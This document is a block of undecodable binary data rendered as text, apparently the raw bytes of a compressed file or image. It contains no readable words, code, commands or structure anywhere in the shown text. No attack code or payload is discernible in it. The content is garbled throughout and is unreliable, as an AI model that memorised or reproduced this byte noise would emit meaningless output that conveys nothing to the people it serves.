�v%��4v�������fU����d�q6�dAt��!e?veև�G�ɹ�I�n�߁m�b��v�郷�p	'?�IwdS����,�/�w��Z��"��T�U���R��{�E_���X����@x�X�um8�*�uX�uI�?=��n�p��po���?v��'��?�r�����O��$$cJ�k)䂼�t.Ǹ�mHKv!���0�� ��R�6�v�=x�n�vo�p!1��#�'��z�0��~�j������d����g�x��&`�R�hȅ�Ӈuz��m�b��vn�s̙p�g�N/�P�o:�gG��.���F H���w���ȃϋP�d���-8�pV+XDV ~r� �m؆�IK�DK�DK�DKO؆r���v;�voG|ӈ���/���
�����6X����λ�;�VC��8J���ȋڨ��؀�8�Oւ��=�p�u�h7r��6�CKN�3��������'m���o�>(��9|��so�p�8�W8��\b�o���(�oDd7����~��SN��r��ՍJ?�ب�ƨ�O�dp&�ڸd@�{{/⭌m؆mnX׆�F�+FP�)�!�s;w�v�'���A6�sc�Ӡ�ɝ�A���@\�^4�ӊ�x'���ȝ1}��Y��8��8��8�O6�ڨ!�v�9�l�����8؆�OK�DK3�m�Ug�!�s;�p��p��A�D�LL�-�=���(�����<����hr�/#�1��?��8�O��-��O�����.j���m�ez�N��Nx�R߁m�b����ȹs;�m�s�(��AJ4�ș�)��)،<��_f[�YՀ�x@�s'�����۸ڨ����ڨ��w���X��8���G�1؆'�픃m�bu�;>��mg�DX|-�A���@L�ZC���%���k�a�wrrj$��(�������M
㍳^Ae��mHap�N����ц,Ɯ>x����hl�;$yNOK��x'�x���g�����F��Fm��(�(�..N2���_ɬ�`�mHaѾ�m��N�ιmxxV!��x�V�vD���\����Ī����؃�H��������`�FHW�&��xX'w@lD��w(ڨ�O��%�!��!��������I؆x�xz݆m؆�	�9؆N��)�!q��l�΄�MSS�Y*
Q�h�р<8K'M�����j�F)ȋ6�-8�P�j�LD�\�m8m��m�u�&����ܓ�m�����:�vm'��I�D�v��$yJti����5�Ѐ�'�s�h�HV�b��F�t@�ð8��x�����(�=h��3���M�a���m�m؆{݆m��m؆I�@�ș�m�����h���vD�vD�v8w�Aj6I���^I4!���A&t�/�~@�g����1C2�\���x�ȋ��oԃ5��� ��t�؆m؆m��m؆m��i�m��w�vm��lC�X����eSWS�y�#Dw!ȍ��g'rnPь�AT���7��g�5x@6��q��(�Wg���hK���3�m؆{݆m؆@�8؆I8|��v��sDH�l��B�s6LyC���ߊ�x��NP�hf1�Th�TH��T�5X�TX�T�g�w��"���L̂&Fw��҆m8�	��IK9؆I؆9�@�I؆m����8�7C��sD�v�8������;Msid���h)���؀ˈ�՚��i���H��V���i�a8�q�g����"	��Ԉjm؆m؆�	�m؆m؆m��m؆m؆m؆I���m�v8G�Dh�lg�8���s��Dk+�)�;�U+�1-�򞋝s�s~'��Z�R��h�a���}}�q�{sp��ͥ>����=������N�����>H��(�)>8C8wg��i�DH���p�Ƚc7I,iN�0o#�Uh-�ͨ�>��"C���9��7F�5h�5X�&8��#���rvFq����(�DS��@8��#���I؆m؆m؆�m�F:�vDx�8G�$x�7�8���t�MCI\l)���8���ج;PD��I5�o�}�a뷏?�rۀDS��m؆m؆ɘ�ɘ�ɘ�m�N脙��9�9H|'�v6H�6H�l�v��㨟ti�L'�^um�x�2m��8��h�(]���/wU+XT�6��5����k.cӧ��\�Dm؆I�'m��m؆m؆m؆��m؆m؆m؆m�3d�8g�D�v=x��x$�x�?7�,�L��Q�&������q�����L���`j8�ب��X�5X����&t��W��9!�>�i�ֆN�N�N�6��N�N脷نmG�6��9g¸s�Ȼx�\McN�X��U��Z؋C�*�ߌ5،߳��2�� ��`��H�5X�&h�^�uS7fw�P�(�LP؆��׋Pzw�m��G�6H�l�vn's8ےb��P�	k{ikK��bj�Ӥ8� `)�������!�<����6h�&�V�����Ή�_؆v!� ��N؆9�vlgr!�^񦐚�\��D��\��LV��xo�U�����XD8�<���q�5X��h�TX4)�޼�`��\��	%8�m؆�#��Pz�m�=��x�op�(��)�b�4JĒ��{�H�U<���o��݃4h�&X��}m�i�f�hIτ�_؆^��mw؆m�6@؆�m؆m؆m؆m��mgrp o���㈗"���$v�%*�n�D9������<��5X��X�)~�P�����Y�͕W�ن���m؆I؆�m(�8؆m؆m؆m؆��v&��e�p�(�mW|-)	�	���Ewv�C(w�#��,�p@B�k��q��L��m�RXhm��mnI�n�ІN�I
o�7C�w$�y���4�L����Hv$2P��ʮ!J�>����kus+�N���@؆�m(��wІNhr�w6H�Dh�8|�8�x93��;�T���:s��]#R]s��Z����R ���VPl��Y�_؆�&�Inm�nݞ�m脟D�Dh�:�v;�
7�W���II��	k�� '6�H��2��ʞ9C4D;�_�����m؆v!�v��m(�0��8�m�N9؆Nxr:�v2�} '�x)�,�1�ti�&���d��#�dO�5��2��w����p6YQ�k�F}rB!���S؆m(�8�xm�&�zMaz�m�mWC;�}�Xv`w��W�s��W��/�d[�d�c�g/�������Q~��VlI���T�_؆m؆���8�xp݆m�v�׌�8�27��Xv �x�Aj6I��
2���:�2m�؈�ݱa2~O��OΉq�L�;_؆N�����R��^�'S߆@(C�	�
�}27�
7�����Lʩ>/Aw5#w����h��G�l���_�����E�\H�����m؆R��)��&�S߆��I؆Nxr2�p��
�p�8��s��~��	5��2�C�<�a�w��!|�n�pm3i�Z�7���!���m���&38�m��4D�Өp
�v;�Sx�7Βϔ���uT<v�~�����l�ب!Z�MC4�]�uLτ7_؆v�I�n؆m؆Y&�@؆�xr:8�
�p�x����8��)�D�
�	r�\d�t�p1&�忘���
��!��g�-��ؚ噕��7��\�	�m�n؆m؆���N؆I�4D���
�v:7�/v�$�Ϥ>��5~RcG�r�{��ܡ�#������w�
Y���W�tijֆm�(�ކN��va�I؆m���8C��
�p�x�ג�I7�	̅�U�<���>�H ��8���8�����ݘ,N��e,o�9�Y�L��W75�m�n�ֆN����N؆I�D��Ә�>(��x�Ȼ-�Aϔ7����2:�r�paya�O6�d�(Lp�n:�e<�
׌��'L��;�	nI؆��*&�{�m����p
���m�p�(vWk���>>'v���)ZO���x�wB��H�#~ �w-��X�QQ�el�ʺ��kI��\	ކm(��ކm�n�x���m�e|݆Ih�mG�h��ג��L���V]s�T���d�H�T�A�(�����R�e��������kI�c�MS�_؆I�69؆m�n؆l��m؆I؆m��{��m��DH�DH|�yl� ���cIτjC�)�Mޅ{-��T�F��
9�φ[�e܌2'�й�H�\�4!�yi_؆m؆m؆m؆m؆m؆m؆m؆N�I؆m؆m�3T�!�mw�v8g��t��LyL�c�@��K�a��x襘Aw2:�p�_͓�xne��e�츫H�\Ϥ>M�_��S��_؆m؆I��I��g�D��9�I�3D��a���s��8Sx��Iz�\��/��+(w7�{PN�dr�����������Wƒ�pe��RY�ǜ��4,�o�ʓ�8�m�v��v4�vm�vt:h�Ө8焗ati�Ē+Bw:`O���^���3�)Z=ȊEy��*��X��(�Ȩpe���ؖ&]��vi�"�w9��H|m�v��v4dm�vl�v7$vW�D�LHi@.w�=��^��:��6�
�.�b�e�p����XvA;�Y�LϔWz%F��}��v'wr4�v��vD耖8�˵�?�L���h� G�鈰e�-���H������[ƺ�p
Wv�ʎ�iI��;ɉj�� 8��H|�wr'wrlw:aגaDIHTS���{&�-�b�Y�
��,QQ��H[
W��;�H�IəW�)y"v�	�2wr'wr'�A��my%����AyL�w�\$!O�g���9C�{� ' h����e,��pe'o'Z��	y���4�?�pXrr'�vV��lwm'��h���J�\τ��]9�!���]9�g��~���σ�	e���X�y�옕H4!��/��>7��pmwr'gm�v:h���v�8|w��NIy�L��h�&z�H˃�(<Ø���+��2�
�pUy�j���L2Ic7��x$m#�#mg��vm'�;�f-9v̕W��;�hu7�g!�q)�-X�iiw.'n1�e���(?
W�Щ�'���)yM�W�T��	�
w�mwrV��mwrV��oFb�A̅D5�����G&h �]�*�` ��e\��5�2Wy )�H�	�7�7���hwbrkw'm�v>x�;��b�sD!M�W�f+�ŒU8��H�;�Ms�L��Z�
�p
�pe|�����4��N7�\�I��(��(�j�C&t!�sl&v>�A�L�Wi�7D��w�r���H�X�e,?��pȈ�ӈ��� X�5eNbw�4bן�C��8|mg>(�m�vw�vl��胷	���s�L�yiϴ��_o�~�/e�Hj+w���e�pͨp�8�
W��,o��p�5I>�I?gS-I��8|>hr!!�'wr�v
7��7vZnIə�M�/�a#��]�*�q�?���׈�e��Ә����
Wv���J�DM�pk�p������g>x��xrJh���v��ɘ>?���sib�8xGz��?�����Ün�͈��X�ɩp�Xv��ɗ��M�\>�Dbג���b�w��v�xr5������q���������������w�݁��8(I���԰X���E���̄��AZ-�����ň[*��٠�)Y����ڌqڄ����<�����Y�r%`X+���B<![/r�;�n�����}@���ކ�}"C��Mx�B'��
���03��UC?g��δ�=^��*iBM����Y z�EB�i�f����3� �b?<�7ȩ����D$�n
�;�y����{��S�6�?p�(�JU]�21{+b.rt�P8�:Q�c
n����wy"(z���W�u��ϟ�v46W`�,+����%����ɜ��۠^ف�����Ÿ����#����z]���L������ӣ1�Iҝ4�Q�H�m�����a iٲ]�Ұ��q���������\~M���Λ�08��I��������A\M���h�a�ڸ�WǙEJ�t�	�������@���8J;-�Yà1>���j��Ɵޝ��2!��?-NW���⚏�΁ʛ�0�F��	?�û�w`��9 J-�S��U���Y!�XZ`�ȕ����~o��Xf?N��Ę�hQ|�<r�%=br^�!lsEB�W�S)��e��@��))��$�����mޛ�`�$mZ|M��Ș�,�5^Ψ��&��1S���.W��Є!���h�

�JƢ�Lɢ�*r�ح�4���6�B��J���u^ί5O��M *Y���,�K��	e��l�������bB�	�o�4�_�mh�y�.X/1�@�V�4!��!��Ew�'�;�Y�,ҟ�ű��NB۶��� f͕��W)I�R������ǽқ���Pv�
��#4��y�HP%�[*m�S_}>n�ݛ����J���"���a{����0���P萟�]M��Ů�z.3ه��~�nL�m���g/�
6�;����"V��J�E��С����.B���c�~�4M���鏍�"����3�|�K�Z�y���~�g݉Ϡ˗���ь�+�H���͕�ċ�w���H�\i��P�2-�d�h����qlo�xq����������V�����`�|�U�	c�y��zi�Pj��!�˔�{���>�	��V��K�8�¢��h����F|��m��O�8ȼ,ó̠�����B��e�S�.������){�0�G���G���{:ģlJM�J��1i��M1�ɏ�Q683i��Y���S "� ����Z|n������MB<��?�	��d,��zܨش����N:�������nr�w�JX����ɅXX��z�S�՝�0�8-��N��_��C�e,�+@���\+lp ��r���ǅP���D
����4*}4q�"4)����x,��"Ԯ\+�o؜@d��h`�I\�}+vs��J�;�rȊ��Y�h#a����Z�1�ƪ����R6��o�D�} 1��Z��j&�5�"�4r�'O ��]8�ȍ�(�̘Lzh��Ī�=��ӵܛ�̤o�8���Iބ��qb\�R+p#�q"�7�^�,k�AНw<ȏ�%ɡK�A�6;ԓ��ͨF��l��ن�c�����L�����x�  N�ң�^>�8
e�y��[�a��@$�{K���@��]n����K0L�ADo�p	s�F0���x<�?}��\�R�h�!R��g����4Ũ�&��\��J�O���o�[;����U�fa��Q��ht��u��}JX�?j�����R_�d]!F\�(h �>��&e��X�����b�U`:�( P��6�����FDdK�C8��w@�M�n��[�F	�TD� ��(>]����̣�]2ׅ����������D@�k��p$����\�^q'�v��?����>K��(�s�X��	��{r^Ea���s-��@���cޑ��'�����\*���?��� >���g������(��c�,��ڴ��l:tj�=��=	u��;HP%����	_��jVh �^l۷��a�������M	�nË�⠧B�EԘ#��(2�����@�f�beU�����w�ގ�ֳ���1�7� ���|f��J`� �m}�6⊐U`cF����o�k���U���i������� (X���="���9����?we��3����'�D�+whf����)yY.��~@6d�Z�V2���������E����Nr��{[��<e-X���3��g�=����O�MՋ�}Q߫���fƳ���ߎ5�r��W���=��;�κf���Rߦ�k���VU�oaߙ�\#֛�X�w�����J��ۗ���F��Nn{8ѿ���f\�J�1���c�UI���Q?��^���U��V��w��j/�p��{.�*�������ʏ���k)�
^��z��ȸ��π�����o���/�����X�Q(��������������^��ܬ���gO�8�n�=+�6.�S�����o<��H
�����^X����c>�H�U��� ����i���^�������DN�И����~������@���5w̞�8� ���푟�P��O��`�9���(���`��˙�K؈����Y����{L�4�����H��=�����O֪X�������A�F��˩7�/�5�N���U��;P�aߗ�n�^�ꕸ�@쨰�����ݝ�
Q۳[��S?p`]��P��,�D�	=o�)��ϙ�ξ�o�	��QH���#^��H��(��. !��z`��ƞo�t�Au������Q��	�=��9 w�	]8�E��H��������Ћ ��뉗��7����zp�j֫�#��A�@��P�����1�ʨ*�� ���O��	}�e��	����`�ؚ������o��P�����1Q�`����/��>ҕ��^٩��,N�阑�Ċ��h������[��7������6 ��P�tpa4��U�6N�]������]��9h籄1���-^��h���������!ѴM�w)݁�H��������!7搈YPH�]�7���=ٗ͆Q}�GȆ�y���]A�Q��/���̢܉�I��Ήu��bq�/�1az�7��|��+�� ��Ȏ���L\���K�l舎H݃��?-�.y����������x����'q����?������ga������q-u */ѿ�ݿ�K������?�>8>�QȌ�ߜ"A	�(���)�����腫�cAG �-���w�4�q ��� ���o	=��p��_�'؃���h�Q����.✸������������9����6Q�I}�!R�`��r�8�Ox�K8�	���ؒ��/Z�"�b�3���(��đ9.�����̘��(����A�b#�2-�P#���!&���(�@n�­�`��(ĩJH��^j�!��% �M/���௢��밆o�b&3r-��!��҅@���$M���}'�Q�.؄[����^8�w܍�h
P��?�ܗ9�c\�^#�9�Ï�##x�872Ѣ���:G8�߃~�M�������;�C���;�>�>M�c������N���rc2�?��3��=��F�$�:C1�9]���.�����%�s��}�@]�	��|�h<"oR#�-΃wp#H�?�3���� =߁���9(l�Ù;����>�/8/�才��Ï,q���>�#S �##�C&4�����ÈM!�"��G����:"$.Ҙ�hZwb= c��� �;@�;hɉ�3��/�9���)O �S0�2�B���K�5����5����Ɖ"i3Hk3���a8!j����"1�C&}#`zB ђ�"�A.�?���%Y 0��>��>ٞ�g���z�go/�7c�'R4̴2|r��}2��H�TL`$GȒ��8��M�H��ӵ�?ÿKH#K4��9N4�4xbZp4��|��G=m��ГO]�O��O�dF�;�D�J8N�Ď�D�2�&� ϱw����<�NpsI0�Af2*�L�x7�J��(��ₔ@��@5�B	$H�T���%o@?!6��L��+�AqC$#�T?�r�DA$��ͯ 0ޤ/E3(��B��@{�Im/�0����H�a9-bB1}�4J&{�D+���A�O�~F�50�B�0�GB�2�0M�����Ÿ�`�;Ԏ��sK|"��o&�A�Q�LN���5Y�%��D������$Z���c.�8�@�a�w{�c��4X�uK/�.�@IT�:nD���D��(��{������ȁ,�ZO|�//���#  z�mkK��LWQF ��6Tf<v�H�uYG���0\�U\�B\����>W��Kv�
5�FYx]P�Ђ��+�--�a��@H^0��$��*X$S?���Ի����_�R��)�"3��?A���e[VDe
^��΍�؀�֎�T�xI�Q�40؁@(5ǟ�G�dA�Õ�����u��ZZ%e��w,@H�8\�Ls@,�Q_�%��&�H�AI�[�ᕸ�w	���Q�Q"����>aK �hP5BUU����P�[���Ţ=U����3�����8��ȍ^��St��a�<�^cď��\偃�PW'3O�s\�u�v,a����3�%?���Lhb�Co��`p6�C{B����d���j�߀�h���Qϟ�G����I�R�Q���V�k��n":k�4��(�g��;�L,��QІF�RVK� �чhSh�9�51�$Ow�OG��G�1��k����aQ�TU_�hn��S��Ǣ�S�Ջ��A-�2���q��<�m�q>~#mI���ށN�Q�$?2�����Xx��	G��d����"�UPӸ�]8U�%ꙧ�S���a1�S-�_�4S&&Q�$`界Ux��x7X��A������s.Q�AFG:��h�$UU�xd��C�&R�1�D�f�b�7,(�����Q�U��fI�D�Q����HcX%��቉�EDB��uFd�iR��Rw�3�x�;� |�-�*�b�^�2b��y�HC��1(:ri��&��l�F�8=H���"����R�`�6!:�X�cZ���ءX]|U��ϤY{�is@�'26$�b�\��f&$�q�F�d��BZ�BJ���'�t6}DVR��xX6��Fc��xLh�W�&o�'g��Y�g���Omx�X��Ψ�1Xr.�rXQr��R�Q= B�"7}uA�E�sd����'S-�K>�u?q�=dq(�y�5�1�UmG�r �O�w�.��Gx$>�s }=(p3Gs���@�I��"��	e��)��N3X����w~ OvE��`�����m�QE!Q(%QUm���M�v�v4g�ӈ��D�]�{�8��������ca@�)i��{�Gq�7?�^���=����cRXAW�O8�,�� g�aGs�G}l� xzC	�?Xg��~��Cs��ƨ�ˏCon�Wx.^��uw'&�$8��9脍dA*؆���v 'st���G}>8��lv7�+�~�J�L�o�w��{����\����yR�FS�ra�d��1؆���	H�r/��ن1h��I��	p�)}t��4G}�XJewG!��>��3�H�#�|X��� ��߀M�>���F�S�u��&����NX2yކʈp�G�:�����I}4g��觅~��o>iAE�w�t'S���#��Q����傐�|�YH�UL�Pӆ%S�Nx�ʸv27p����G}b�aSB��ݫY���<d�����<,�I~�����X��x�}wU����-6oΧ.ｄmX��9��@c��0c�uf�}VX=4G}�Gs�W��h�T��d1�N��W~�=��(��)�ߏ��ȋe߀e��-؂���1�R�`E���16�TL�І����v3v���G}�Wv�SBC��`��K��h���M�1 �ӍU�t�ȃ�X�e��e�m�X��cS�#���m��}�Nx�ʸ�(s��Is�Hs�xZUu�ZU��<��� w��-��0���X���Nw]�X�8�e��6�X���c+&��mH�YL�TL@؆�#s7p4'��'�ӇTv13�����h��ڰ1كh��l�eE�RB��h�$����N��e��ր-X�N���tq�U�@��1c1c1cNxf.d)8p�7p47puf��\v[�]�շX
�d+�C���t�$����6h�/si餼�e��V�-X��X�N݂�؀�&���m؆m�c�uI��m���va�dӷ���"ӈ>fwG�w�UEo�B֌�(�%�m�rI��͈@s�����|��e��N����Կ����D�Ҿ҆㑃N�UNhANx��pB&}�Gs�Gg�)p��f�;B�6�	�E߰+���(/��I�oe�e1�"Xs)�D͋߯ռxס�+Ѹ��X�]��x�`=�m��	�# �N؆ʸ�V��7p�)ph�sF�f7=1�]�*��)(��Qb�WE����A�Y`���"f����� �3ߍ�׏���̘�_�	Nx���5��m���w��a'�Փ/�G���"�J���/��/,��R"�@t�ϒ�},}��}�q��6���R�,qǌ���m�W}�yކ�؉�)}�`'���v�hvos}��̀U�x���eM��ȃ63���j!O��(d1'd�s��F�����"17��8�^��I؆�5e�9X���m��@vVv`}m�Uav�W_2����)���������f]鵊B�@d�B6��BC�@��j}E��ȋ�z!�X?Mba��mHom�w�EQ��m��v2'sV�߷�6�>�@f��8t/�3�����HEw?���sTh4��s/4�A-qZ�m��sR�R5�_�NX�9؆m؆@hAN؆9�B2g��v,�p6H� g��ҵ1�wz!�<E�1 _���&^�x�ч@���B/�B��ǀ����������{m�*؆��m���YL����m��'s�g�H�DH��	p>8���]18k~��1`e�ȋ7el�^)H��h���>�d4/���w���q��(�;0�*?~�؆EՆ��m��m�����1���m���v2��G�mg�7gUav�vHŻ{S7����8%�(�(Ǌ�Ȃ�c�6h�aX��(�w�M��X"�Tea�_؆m؆��m�m��i�m؆t}��vDH�mp>���iv%�t��I��Y�TI4���!�����e6�@&X�&h���Tv�2�^�l�4�S؆��1؆N�m؆mh��m��a���vmG�n}�Xe�B��KZE�3wt�x�H������2,�D�Ȋ�؄5��&��6��G{�o�o��e�3�m��ن��m�m�EQI��mHz�B�m�vmG�6�vt�@@3׷�S�c���S��EM��G�,TȂ+���d�5h�T�K�yf��,�I�>m؆m؆m؆���m؆m؆m�m؆m؆m؆m���(��I�m�vDh�m}��"f7=�Ek���d�տ'��^�8%�]"��5����6�Ba��a~e��o�%)�4�Sw��I���]�I�ӗ����脖}o�n���I�6�vWeW:�,1��U2C��WЯ��x ���SbŅ�B5��6�',6,osj����8S��?��.�"���I؆m؆Y s��p�G�DH�:��6���2�{��@H7M13=�:1����8��r�g%�(������ŅM`�Fc�J�[�RD�ݽS�S��m؆m�Ӈ����@؆m؆m��@؆�(s2}Dh�6�vm��V8sӘ�ewZ2cJ�wjR~�����&*`��،TȌuV��7��؀cH��@/4��l��S,���n�mH`m؆N��I��I��mH�نI��@��IXT�C��n�D��svt6�(����%�>����x�*�g��%��+�Z���B��=(e,&b"V�_���;�׆U��m؆m؆m؆m؆BՆm؆m؆m؆m���vD�o�a���Vvf�t�tz����~2Ў�̽x�肓��N���;)�b�&eW�^��%S؆@�1w&���5�_L*؆I(dD��D�v7pG��a6̩���/�Y�q�8���m�X*@l�褿��N�!)�f>,������;��m�=%cAm؆,B�m7s�bn츎[Zv[���wH��A	^X�C�AæĦ�s��N}������P�D�Oݽ�;%8�m�u}^^�݆m}ѷ�����Bz,���3H��)���S�BN�~b�>������reI�<��;$tz%x0(�@xm���E!QL(�EQEQm��)��ҧw�w��pV�([Jf�]2sH��5�q�t4M��.i��$�0b-F���;�8_؆m��I؆m؆m(��І��m؆m؆m؆m������Iz��$h�sf��7�([v�tZ��Kuz2q�sx�ȅ����m\.b�ǁ�jJ�نI��N؆_��m���m�GN�N�N�I؆�҃�g�D��sv����ivH�Ѥ��P$�x�,��^K����볷��C��;�S�S؆N8���m؆m8��ކN��N؆�������w��GfneWvf3�wH��́ ��׊��1>~��VR��x���;���_wTm8N؆t�N؆9�"6��xdG�t([v,�t�yz�䎲��'x2l��Ԃ����g,�I�F����S؆m�5��c�݆N�N؆�B����7���~��4v�wH�C��'ȇ������Z���F{��b9	�z�;�SB_؆=&���m�G׆�m���mh�oGs�	�G6���~��3�sZ�D���;���|Z����O��o��w����϶�-��;��m��@�ն���цmH�҇��Hz�G}�G}�6e'M�)3��� ^x�*��u+(�jc���d�j���[��9��$���I؆�=���݆@}�Gz�G}�7}>8�aSvfg_�zܜ�Sr1�Re@��X�w���׈n����	��ZJ�y.I�u*��N8��N؆N�=H}�G}uF}V8}ɘIegv��;��J^˒��.W�t]�����	��+������j½sH�3�m�?wVmцI�:m��2���Gz�Gs��/U!Mf�%��> 8%w�0q&�s�^�o`�[����,���W(�إ�I�&�;��;�i�㑄8��?N؆@(sJH}�Gs�g��/븬e�X$TB���FP"]N* B���ȋ�8�؃1�C����/L}/<�P�g�;�����m�5�~m�YA�ކm�/���7}>(p�"$Mf8�M��Q`U w�D�(��8���@;؄��������/�2�
��*��FB1sz�ن=&�mw���نm���m�B����'s '�.ҵeG=�i먘^�"�������8�FC��؃����1S���JW�����)8#��m8m؆m�cцm؆׆@�Izԗ/2G�Vh�.6e�h�tH�X",и�@��+d�a4�&�M�T��͈����)�Ϲ��>%T�_�u�_�m؆%��N؆m؆@�uf�)�v>�"][v�c_������b�8�ˈ��@5�wO᠀�/L}�H}JW�Ɋ�os.ŉ�m؆3��mw؆�Q`(��m�s6}�g�} 7��6e�t�tH��D�u����j���O@�ƀ�K�S�/!��H}R1������h�sHS؆N��m�u}�nN8�цI(�Gg}pV���TvHwH���m��}�' ̓ZH�C})8�6�iў��{/���'�8�Pˡ<�S؆N��N؆m8=&�I؆mXu���m�/$s2�v '�U!Mf3�B�%e�����bJ� �}>-�1���ɿ�8/L}�H}zW�Dڹ�SB��m؆mwH`I؆m���цN��@؆mXTm؆��m��"m�v(��8=hXvHW��zH�S�"�u,@���TȂ��%.(q�ݎԜ��:�/���H}JG�PK�s�>�SB��m؆m؆_؆m؆m؆m؆m؆I�,r2m؆m؆,"z��v g���@�Uvޥ>�Ü!�F�19^̅Z8�!��YBl��4���:/���H}/<�J�(�;�d}�4�_�K_��m��E��NhO��9(s�� �mpt����e�t�tH�x��|�P��w��U���������ԇ���tD�H�6�sH�w0�Tv�"2�a2g�}�} 'st�"�Եf�>�t�@px�9I�Z��Ærfę�ʏ8�h(�(����إ�ZJ-nJ�����B�����u&s�po}m��v.�Ee�h�rz���u���*�Vθ(��7#�1�3��ܢ/l(�(��8�J�P���i_��1sG�8�u�p(z)�v�	p��.�tf8��>�DO�b!&i<(��ǂ��u �>L�Qь�w������7�إ��6�3�4M�E�u���(s�}o���og�(}�8�.�E*yz$�kn�k$�uV&i�(�4��/Կ��y׌�G}�H}�Gĸҙ13M2�;��hz	��'s=�v)�D�vVv4���]fwH28���=[��Wh�u2a�~�Q�B}�()�vH�Ü13=CYJ�8}�}`'��$sm�vtf�4�@�6�gJ�jJ�z.wkU4%�wP��&����,O}�G}�8����IB1sH���1wsG�k�t�v�'po�"��v=��3Gz��Ee�]�#��_�W،^ [����<1U3����8�/܌�����zץ���^B�3ׇ�@��'sB}o�v�pVh�3Gz\�tfwH�%3�.��F�Y�j�SǢ�ɳ��,O}�H}/<��l��tHӃt�sse��t&do'p�$dD�vawd��"�6%�>�^B%���?�A]Y����WE��]���G(�G}R񪸒�%3�z�Sd���Xg>�v`'s�} '��rd��"H7��%�!{z!r��r%���x��C�I6#�/\(Ȉ�,O}Q���
�1Cn��%8��6?(��g���"�$s6�v�7}Ө{��Ew+3�tH�S���'��J��e���%����ӈ��G}�׌�����;�T_C3[Եa�uFg(v,�JH�����q���������������w�݁��8(I�����˾?L�Lx�����˙�����m*̓�F���:B@��9 ���ܘ�VR���G�����< Y+��m�n)K ��:9�b͟����)��-͟�������ؐ�Z,��lR=��
c�fӰ�{bMc��" Ƶ��k̹�ʾ�����B^̳1�D>�/�"ݯ�2�7���2�a.Ɨ*�T��^��*q�Y�;��`jLbD;��i^��(�i.>�R<{o-Ml�ĕ��j�
���FwI�l����I@Ӊy�=��v~j�]�����57�)���ƖU����௏����΂W9i��)���]�y�ގ�|�ϱ�pQ��r���ǉ�j�_��>	h���		��@I���������I�@A������j�
j,I��9i(�S�-M��َ���׈��,��g�9���Yޔӫ���e�m��P/��9	B��9qP���`JߒR�N�����!�Z��
J�7)Io�Q�`!�=���f ��~wX`+%!m
�N���)ف
���H�/���Y��_�"/"ʍ@޿�ϭ&\H��\�,�Z�O����8ӒѮ��H�NN��� �F��֤n����M�L�����N����1�D�a�R,8Ę4�.��-��e<g� 9���� �,����U�{>�54V�y��܉�0�*��������@�ɯ���4�̫/�@�Ze�[�@t�C����%��	;�*xまm�������"ZL���`oL�\uUwX]��p�{��y:��\���ֻ��J�9�E��Z[Ne�V�U"�h���WX����.�B�e��k�J�;� ��U�f�?����0�*�c�S�Ʋ�n8c��*|<ܦ&��+�Nj�F�P�d"�\�m�Aa���ڐx}.��`�>����N�����jSB�m��9�� ��P,˟.����򨢮=��9&��X��ܤ"M�֑LF�@�4U������"~7I,.��3
�:?8)A��%�����6����R��w��
@$̌Ő��F<��ނ��+@�J�!,��X�w�8\째���Ǵ
ȡV鱍�H��Ua��䠪,˽�-��1���N���Y�{JS��������H��Ӯ;����hH�2K�ʹA�Br��L�`�����L��dd��q��\�4��:-�j�N:������%M�������-CiY���EA���؈)���Z�ݡ�̌�t�J��X�a��1U�qM��� ������U�Ƃi[�ʔj<�����^�Hw�<� ���۽������J�	��Y�2�����F��h�wP�Z�
��L��T���V	/�oDU�7X���J�`JΠ	������H�� (�� ި���ֆ�H���Y���,��"C>AA+�K��?���/w�S"�B���)�P�Ӹ�P�����	�2.�| �Lq��� ���^���S�> hZN�(�o2B ̇�鎝 ����	� 	%�K���R���E�����*��f���Uw-i��"ذ@��p~?6����T���:�|�ͮ뉫�>���͐�xDL�
�ޙ[(P���
���QxNni��*|@|0]�N�h�W����,I�QE�?ӥ�	i���V�W� H�<~9��L.��z�Ɲ��ZV*��9 ��� pL��y��m�6�j!CE ڽÈ����j]�n�M	�����F�x�0J�8ಏA�$>�} ��j̄(L��9�2s!MWUጬH���|�*�bz�F�w�o�/��֫�>7��Nc$��?��ƌ���oj�CcR���6�D���[]������ˆT�\�����}q���,IG����u����z�y��`��0�ȼa~�4F@�;�!	��x�@ɍ�@�߮M�:t�QZ��3�J�����t`�,�;#Ɗ�����^K�G&)�
�N���������a��D�k�S�R�"���/�D����iB��MK{�����G�"��xE'���>b(��wp.�	_���PQ8}c�@i���20����dqoWfH���� ��L�OȣΎ�/��UT�he[�K�/�Ю�FZì+?4�d �a��%��J�D�L�i�N�Y��|+Sr]�S��D�A}:�Iv-9���B�٥��:R!/5��؟x�����e◾S�h�?��f�&���yYKr��N�%�y�i^i� ���SW�<;�3��f�,�3�j�(H�����.;�׫��W*���8�	F�hrv�y��TWs?#�wb3���a�b̗�HF�?�A1�"}�u��ȏ��T�0�#H����ý�/n�G]�����h~�X��k��I��~�L��6�������H�诱���um�
���������W�n�������#��C8�n�@ߏy݁#�#��ܞר��*x� ���X�� �����n���
B��]���&�����v]Ё�䧍���霾C�㟜����P�����������6�>�l���j�<���������wx�^��ȃ�������ρ|�p���P���`�1؅��������y���6���
�F�����xݤh��+��m�P��� ��x��~�oy�F0�ZP\��y�*P��0�/>��ɩ�*����暰��n����胀��Ή������(�������@�Am���H��0�-`�V��� � $��� �z݊���x�x ܭ8�0��X�p ��X�<��q���Q����Q�w����Ѕ���&����#��a�y��a����+�
��W��C �/�b�w��1�1��* �-`�����à�m �ο�S�XɁR0Q��m	ْA�Fm�7~����ߚO�0����!����)�#����/�����8��o���	P����>(fP��,�ь�X�n��aI�c=����0����AZp�/�098�Ю���lX�	H��x�g���x�%��1A��
���ѱZw��@�3���P6��1���LAW��À㠞�{]�]8����$a�ȸ�����?��>�6j�!N����2q�i�@e������?n�p�g�� �.y��1���A��|ԫ��h�r��bi0����B��)��P��3A)���t��'���ɣ�GY������?������]��B(���ӄ*����Aca��������8�J}�����������0�u@�MΟ,ɊJ���w�[��L-�)��@ Iտb�>��)��a.��/�����/e��/����h/1��`���E��� -á���(��������"�J^�̍̕-�0����/"ag1)��Z��L���M�E���	�©�M�R�&"��Y�]n&2��@�¾�����8!q���]����"`�/�"x%��/ *���߅�h"�p�� 2"&2Wk&��'j��� u'�m��>�u�)��)��"q.�%4,EP�8w��OH/Ɉ�R��U��(��b�7B9�C9����� WN���1.�):Y��!#�_E�"���J���;I��~�&4b*���g�$���S~�"M'��؉�h�Z���$(r.Z�)H�0���0)�a!/�0�	ށKx�'>;S�9ι<����<�>-����섂=����v2����߃4�/���3�������9.c�	0-�I�h��1=�q�,C9��'R!p2�K��'�=��w�/;S3hC�P��1�V���R�G�����$��9���;]x����	�n�<�c1Ҳ5��?%���#�C2�^��$.8�c��=�6xd�"]������